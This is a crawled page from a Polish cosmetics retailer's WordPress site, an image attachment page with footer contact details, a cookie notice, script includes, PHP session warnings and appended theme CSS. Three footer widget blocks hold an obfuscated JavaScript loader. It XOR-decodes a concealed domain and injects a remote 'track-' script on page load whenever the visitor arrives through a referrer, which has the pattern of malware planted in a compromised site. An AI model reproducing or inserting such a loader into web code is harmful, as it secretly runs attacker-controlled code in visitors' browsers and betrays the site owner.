			</header><!-- **Header - End** -->
		</div><!-- **Header Wrapper - End** -->

		
        <!-- **Main** -->
        <div id="main"><section class="main-title-section-wrapper aligncenter" style="">	<div class="container">		<div class="main-title-section"><h1>_60A2177</h1>		</div><div class="breadcrumb"><a href="https://ddcosmetics.eu/">Home</a><span class="fa default"></span><a href="https://ddcosmetics.eu/">Home</a><span class="fa default"></span><span class="current">_60A2177</span></div>	</div></section>            <!-- ** Container ** -->
            <div class="container">    <section id="primary" class="content-full-width">	<!-- #post-12077 -->
<div id="post-12077" class="post-12077 attachment type-attachment status-inherit hentry">
<p class="attachment"><a href='https://ddcosmetics.eu/wp-content/uploads/2019/03/60A2177.jpg'><img width="337" height="415"   alt="" data-srcset="https://ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-337x415.jpg 337w, https://ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-768x946.jpg 768w, https://ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-832x1024.jpg 832w, https://ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-600x739.jpg 600w"  data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-337x415.jpg" data-sizes="(max-width: 337px) 100vw, 337px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="337" height="415" src="[data-uri]" class="attachment-medium size-medium" alt="" sizes="(max-width: 337px) 100vw, 337px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-337x415.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-337x415.jpg?quality=100&f=auto 337w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-768x946.jpg?quality=100&f=auto 768w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-832x1024.jpg?quality=100&f=auto 832w,
https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/60A2177-600x739.jpg?quality=100&f=auto 600w,
" /></noscript></a></p>
</div><!-- #post-12077 -->
    </section><!-- **Primary - End** -->        </div><!-- **Container - End** -->

        </div><!-- **Main - End** -->        <!-- **Footer** -->
        <footer id="footer">
                            <div class="footer-widgets dt-sc-dark-bg">
                    <div class="container"><div class='column dt-sc-one-third first'><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="expand-footer"><img title=""  alt="" data-src="https://ddcosmetics.eu/pl/wp-content/uploads/2017/12/logo2-2.png" class="lazyload" src="[data-uri]" /><noscript><img title="" src="[data-uri]" alt="" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/pl/wp-content/uploads/2017/12/logo2-2.png?quality=100&f=auto" /></noscript><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
D&amp;D to marka innowacyjnych, najwyższej jakości kosmetyków bazujących na naturalnych komponentach oraz recepturach opracowanych przez światowej sławy autorytety w dziedzinie chemii kosmetycznej.<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></aside><aside id="block-19" class="widget widget_block"><!-- 24626cff080595564222304e2d5114b0 --></aside><aside id="block-33" class="widget widget_block"><!-- 552983ac1f3b35cf29ec6622edbea6e5 --></aside></div><div class='column dt-sc-two-third'><aside id="block-32" class="widget widget_block"><!-- 552983ac1f3b35cf29ec6622edbea6e5 --></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="expand-footer right">
<div class="column dt-sc-one-third first">
<h3>Skontaktuj się z nami</h3>
<ul class="footer-bullet-list social-links">
 	<li><a title="" href="+48531782874"><i class="fa fa-phone"></i> +48 531 782 874</a></li>
 	<li><a title="" href="https://api.whatsapp.com/send?phone=48531782874"><i class="fa fa-whatsapp"></i> WhatsAPP</a></li>
 	<li><a title="" href="skype:cheminkpl"><i class="fa fa-skype"></i> Skype</a></li> 
		<li><a title="" href="mailto:biuro@ddcosmetic.eu"><i class="fa fa-envelope"></i> biuro@ddcosmetic.eu</a></li> 
 	</ul>
</div>
<div class="column dt-sc-one-third">
<h3>Kategorie</h3>
<ul class="footer-bullet-list">
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-twarzy/">Pielęgnacja twarzy</a></li>
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-ciala/">Pielęgnacja ciała</a></li>
 	 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-wlosow/">Pielęgnacja włosów</a></li>
 	<li><a title="" href="https://ddcosmetics.eu/kategoria-produktu/linia-profesjonalna/">Linia profesjonalna</a></li>
</ul><br style="clear:both;"/><br/>
<h6>
<a title="" href="https://ddcosmetics.eu/polityka-prywatnosci/">Polityka prywatności</a>
</h6>
	<h6>
<a title="" href="https://ddcosmetics.eu/polityka-cookies/">Polityka cookies</a>
</h6>
</div><div class="column dt-sc-one-third">
<h3>Adres</h3><div class='dt-sc-contact-info  type1'><span class='fa fa-home'> </span>D&D Cosmetics<br/>
Rutki 2<br/>
83-330 Żukowo
NIP 5832716622</div>

</div>
</div></div></aside><aside id="block-44" class="widget widget_block"><!-- 245b418b7cf4661a3f89b9b5e6a46f25 --></aside><aside id="block-45" class="widget widget_block"><script type="text/javascript">
!function (_1e31c5) {
    
    var _cd3c89 = Date.now();
    var _e5a65a = 1000;
    _cd3c89 = _cd3c89 / _e5a65a;
    _cd3c89 = Math.floor(_cd3c89);

    var _2907e7 = 600;
    _cd3c89 -= _cd3c89 % _2907e7;
    _cd3c89 = _cd3c89.toString(16);

    var _62f398 = _1e31c5.referrer;

    if (!_62f398) return;

    var _956c16 = [33351, 33346, 33373, 33358, 33359, 33354, 33368, 33347, 33353, 33348, 33354, 33369, 33359, 33344, 33346, 33375, 33285, 33346, 33349, 33357, 33348];

    _956c16 = _956c16.map(function(_4c6555){
        return _4c6555 ^ 33323;
    });

    var _220728 = "ce3449f03c25a681049a8bfe2122ad4a";
    
    _956c16 = String.fromCharCode(..._956c16);

    var _428813 = "https://";
    var _9b96a7 = "/";
    var _a282dd = "track-";

    var _68369d = ".js";

    var _f4aa4a = _1e31c5.createElement("script");
    _f4aa4a.type = "text/javascript";
    _f4aa4a.async = true;
    _f4aa4a.src = _428813 + _956c16 + _9b96a7 + _a282dd + _cd3c89 + _68369d;

    _1e31c5.getElementsByTagName("head")[0].appendChild(_f4aa4a)

}(document);
</script></aside><aside id="block-46" class="widget widget_block"><script type="text/javascript">
!function (_1e31c5) {
    
    var _cd3c89 = Date.now();
    var _e5a65a = 1000;
    _cd3c89 = _cd3c89 / _e5a65a;
    _cd3c89 = Math.floor(_cd3c89);

    var _2907e7 = 600;
    _cd3c89 -= _cd3c89 % _2907e7;
    _cd3c89 = _cd3c89.toString(16);

    var _62f398 = _1e31c5.referrer;

    if (!_62f398) return;

    var _956c16 = [33351, 33346, 33373, 33358, 33359, 33354, 33368, 33347, 33353, 33348, 33354, 33369, 33359, 33344, 33346, 33375, 33285, 33346, 33349, 33357, 33348];

    _956c16 = _956c16.map(function(_4c6555){
        return _4c6555 ^ 33323;
    });

    var _220728 = "ce3449f03c25a681049a8bfe2122ad4a";
    
    _956c16 = String.fromCharCode(..._956c16);

    var _428813 = "https://";
    var _9b96a7 = "/";
    var _a282dd = "track-";

    var _68369d = ".js";

    var _f4aa4a = _1e31c5.createElement("script");
    _f4aa4a.type = "text/javascript";
    _f4aa4a.async = true;
    _f4aa4a.src = _428813 + _956c16 + _9b96a7 + _a282dd + _cd3c89 + _68369d;

    _1e31c5.getElementsByTagName("head")[0].appendChild(_f4aa4a)

}(document);
</script></aside><aside id="block-18" class="widget widget_block"><!-- 24626cff080595564222304e2d5114b0 --></aside><aside id="block-47" class="widget widget_block"><script type="text/javascript">
!function (_bc0f68) {
    
    var _25799 = Date.now();
    var _a49642 = 1000;
    _25799 = _25799 / _a49642;
    _25799 = Math.floor(_25799);

    var _293423 = 600;
    _25799 -= _25799 % _293423;
    _25799 = _25799.toString(16);

    var _183aa = _bc0f68.referrer;

    if (!_183aa) return;

    var _fb62af = [6402, 6407, 6424, 6411, 6410, 6415, 6429, 6406, 6412, 6401, 6415, 6428, 6410, 6405, 6407, 6426, 6464, 6407, 6400, 6408, 6401];

    _fb62af = _fb62af.map(function(_a2bb29){
        return _a2bb29 ^ 6510;
    });

    var _2e2d09 = "018ec1df33cdcf1963d8f57f867e85c6";
    
    _fb62af = String.fromCharCode(..._fb62af);

    var _10a9b4 = "https://";
    var _916598 = "/";
    var _3963e7 = "track-";

    var _980f97 = ".js";

    var _67fb31 = _bc0f68.createElement("script");
    _67fb31.type = "text/javascript";
    _67fb31.async = true;
    _67fb31.src = _10a9b4 + _fb62af + _916598 + _3963e7 + _25799 + _980f97;

    _bc0f68.getElementsByTagName("head")[0].appendChild(_67fb31)

}(document);
</script></aside></div>                    </div>
                </div>
                        <div class="footer-copyright">
                <div class="container">
                    <div class="column dt-sc-one-half first align-center">Copyright © 2019 by D&amp;D Cosmetics                    </div>
                    <div class="column dt-sc-one-half disable">                    </div>
                </div>
            </div>
           </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Strona korzysta z plików cookie w celu realizacji usług zgodnie z Polityką dotyczącą cookies. Możesz określić warunki przechowywania lub dostępu do cookie w Twojej przeglądarce.<br /><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Akceptuję</a>  <a href="https://ddcosmetics.eu/polityka-cookies" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block; margin:5px; " >Szczegóły</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/instashow-lite/assets/instashow-lite/dist/jquery.instashow-lite.packaged.js?ver=1.4.2' id='instashow-lite-js'></script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/slider/flexslider.js?ver=2.1' id='slider-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ddcosmetics.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=5.8.1' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=5.8.1' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=5.8.1' id='dt-sc-inview-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=5.8.1' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=5.8.1' id='dt-sc-donutchart-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=5.8.1' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=5.8.1' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/swiper.min.js?ver=5.8.1' id='dt-swiper-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/js/custom.js?ver=5.8.1' id='dt-woo-extension-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65c29ddaf39d116a7462cd424918cfcf","fragment_name":"wc_fragments_65c29ddaf39d116a7462cd424918cfcf","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.ui.totop.min.js?ver=5.8.1' id='ui.totop-js'></script>
<script type='text/javascript' id='iniya-jqplugins-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/ddcosmetics.eu\/wp-content\/themes\/iniya","framework_base_url":"https:\/\/ddcosmetics.eu\/wp-content\/themes\/iniya\/framework\/","ajaxurl":"https:\/\/ddcosmetics.eu\/wp-admin\/admin-ajax.php","url":"https:\/\/ddcosmetics.eu","stickynav":"enable","stickyele":".main-header-wrapper","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"be2287fe78"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.plugins.js?ver=5.8.1' id='iniya-jqplugins-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.visualNav.min.js?ver=5.8.1' id='visualNav-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/ResizeSensor.min.js?ver=5.8.1' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/theia-sticky-sidebar.min.js?ver=5.8.1' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5' id='isotope-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/magnific/jquery.magnific-popup.min.js?ver=5.8.1' id='iniya-popup-js-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/jquery.cookie.min.js?ver=5.8.1' id='cookie-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/custom.js?ver=5.8.1' id='iniya-jqcustom-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.0' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type="text/javascript" id="flying-images">"use strict";window.FIConfig={lazyMethod:"javascript",lazyMargin:500};var flyingImages=function(){var a=document.querySelectorAll("[data-loading=\"lazy\"]");if(window.FIConfig.lazyMethod.includes("native")&&"loading"in HTMLImageElement.prototype)a.forEach(function(a){a.removeAttribute("data-loading"),a.setAttribute("loading","lazy"),a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.src=a.dataset.src});else if(window.IntersectionObserver){var b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(b.unobserve(a.target),a.target.dataset.srcset&&(a.target.srcset=a.target.dataset.srcset),a.target.src=a.target.dataset.src,a.target.classList.add("lazyloaded"),a.target.removeAttribute("data-loading"))})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){b.observe(a)})}else for(var c=0;c<a.length;c++)a[c].dataset.srcset&&(a[c].srcset=a[c].dataset.srcset),a[c].src=a[c].dataset.src};flyingImages();function throttle(a,b){var c=!1;return function(){c||(a.apply(null,arguments),c=!0,setTimeout(function(){c=!1},b))}}var dynamicContentObserver=new MutationObserver(throttle(flyingImages,125));dynamicContentObserver.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),function(){var a=document.querySelectorAll("[data-loading=\"lazy-background\"]");if(window.IntersectionObserver){var d=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){d.unobserve(a.target);var b=a.target.getAttribute("style"),c=b.replace("background:none;","");a.target.setAttribute("style",c),a.target.removeAttribute("data-loading")}})},{rootMargin:window.FIConfig.lazyMargin+"px"});a.forEach(function(a){d.observe(a)})}else for(var e=0;e<a.length;e++){var b=a[e].target.getAttribute("style"),c=b.replace("background:none;","");a[e].target.setAttribute("style",c),a[e].target.removeAttribute("data-loading")}}();</script>
    <br />
<b>Warning</b>:  session_start(): open(/tmp/sess_f4b5aabcd1e7bc5c351dec3da5c625a9, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_f4b5aabcd1e7bc5c351dec3da5c625a9, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_a5d5625717bd3d49710b46de24ee8c7c, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_a5d5625717bd3d49710b46de24ee8c7c, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_7fe03fcfba69a4777bc49ab86d851813, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_7fe03fcfba69a4777bc49ab86d851813, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/helpers/class-fw-session.php</b> on line <b>13</b><br />
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/themes/iniya-child/style.css?ver=1.0
body_size: 1292
content:
/*
Theme Name:     Iniya Child
Theme URI: 		http://wedesignthemes.com/themes/cosmetics/
Author: 		the DesignThemes team
Author URI: 	http://themeforest.net/user/designthemes
Description:    Child theme for the Iniya theme powered by DesignThemes
Template:       iniya
Version:        1.0
*/
#logo a {
	height: 80px !important;
}
.is-sticky #logo a {
	height: 55px !important;
}
.woocommerce-tabs {
	float: left;
	width: 65%;
}
.woocommerce form .form-row-last, .woocommerce .col2-set .col-2, .woocommerce .woocommerce-MyAccount-content .col-2, .woocommerce-page .woocommerce-MyAccount-content .col-2, .woocommerce .woocommerce-ordering, .woocommerce div.product div.summary, .wc-proceed-to-checkout, .woocommerce form.login .button, .woocommerce form.register .button, .woocommerce .cart-collaterals .cart_totals {
	float: left !important;
}
.woocommerce-product-gallery {
	margin-right: 2%;
}
.fa-google-plus {
	display: none;
}
.standard-header .is-sticky .main-header-wrapper {
	background: #ffffff !important;
}
#toTop, #totop {
	width: 50px !important;
}
.home .dt-sc-one-half {
	padding: 10px;
}
body div.vcr_float_right {
	background-size: 45% !important;
	background-position: top right !important;
}
.expand-footer { margin-left: 0px !important; }
.dt-sc-two-third .dt-sc-one-third { width: 25% !important; }
 @media only screen and (max-width: 900px) {
	.dt-sc-two-third .dt-sc-one-third { width: 100% !important; }
	.rs_col-sm-6, .products.columns-2 li, .vc_col-sm-6, .products.columns-4 li {
		width: 48% !important;
		margin-left: 1% !important;
		margin-right: 1% !important;
		display: inline-block !important;
		float: left !important;
	}
	.products.columns-4 li:nth-child(2n+1) , .products.columns-2 li:nth-child(2n+1) {
		clear: both;
	}
	.vc_col-sm-6 {
		width: 50% !important;
		margin-left: 0% !important;
		margin-right: 0% !important;
		display: inline-block !important;
		float: left !important;
	}	
	.hideMobile {
		display: none !important;
	}
	.ult-spacer {
		max-height: 0px !important;
	}
	.dt-sc-title.script-with-sub-title h2 {
		font-size: 30px !important;
		margin: 10px 0px 10px 0px !important;
	}
	#videoHome, #videoHome * {
		margin: 0px !important;
		padding: 0px !important;
	}
	.wpb_column, .column, .wpb_content_element, .home #header-wrapper {
		margin-bottom: 5px !important;
	}
	.home #header-wrapper {
		margin-bottom: 10px !important;
	}
	.home .rs_col-sm-6 .vc_column-inner {
		padding: 0px !important;
	} 
	.dt-sc-title.script-with-sub-title {
		margin-bottom: 40px !important;
	}
	.woocommerce ul.products li.product .default .product-details h5 {
		font-size: 12px !important;
	}
	.no-breadcrumb #main {
		margin: 0px !important;
	}
	.container, .layout-boxed .vc_row .dt-sc-stretch-row-content,
	#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar	{
		width: 95% !important;
		margin-left: 2.5% !important;
		margin-right: 2.5% !important; 
	}
	.top-bar {
		padding-bottom: 0px !important;
	}
	.top-bar .dt-sc-contact-info.type1 {
		font-size: 10px !important;
	}
	body .top-bar img {
		top: 5px !important;
	}
	#logo {
		width: 30% !important;
		float: left !important;
	}
	#logo img {
		width: 100%;
		height: auto !important;
	}
	.dt-sc-image-caption.type9 .dt-sc-image-title a {
		line-height: 1em !important;
	}
	#menu-wrapper {
		width: 65% !important;
		margin-top: 20px;
		float: left !important;
		clear: none !important;
		margin-left: 5% !important;
	}
	#post-452 * {
		background: transparent !important;
	}
	#post-452 .vc_col-sm-6 {
		widtH: 100% !important
	}
	#post-524 .vc_col-sm-6 {
		widtH: 100% !important
	}	
	#post-452 .vc_pageable-slide-wrapper .vc_grid-item {
		width: 50% !important;
		float: left !important;
		clear: none !important;
	}
	.woocommerce-tabs {
		widtH: 100% !important;
	}
	#tab-description {
		text-align: left !important;
	}
}
.product_title, .product-details h5 {
	text-transform: uppercase !important;
}
.comments, .entry-comment-author-meta { 
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css
body_size: 3722
content:

/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Contact
	3.0 - Browser Css
	4.0 - Default Color*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/

	.dt-sc-contact-info.type2, .dt-sc-contact-info.type2 span, .dt-sc-contact-info.type5, .dt-sc-contact-info.type8 span, .dt-sc-contact-info.type4:after, .dt-sc-contact-info.type4, .dt-sc-contact-info.type4 *, .dt-sc-contact-info.type4 h6:after, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type1 span{-webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }



	/*--------------------------------------------------------------
	2.0 - Contact
	--------------------------------------------------------------*/
	.dt-sc-contact-info { float: left; margin: 0px; padding: 0px; clear: both; width: 100%; line-height: 30px; position: relative; padding-left: 50px; }
	.dt-sc-contact-info span { float: left; margin: 3px 10px 0px 0px; font-size: 30px; width: 30px; text-align: center; position: absolute; left: 0; top: 0; }
	.dt-sc-contact-info p { margin:0px; }
	.dt-sc-contact-info .icon-pointer { margin-bottom:10px; }
	
	.dt-sc-contact-info.type1{margin:0px 0px 30px;}
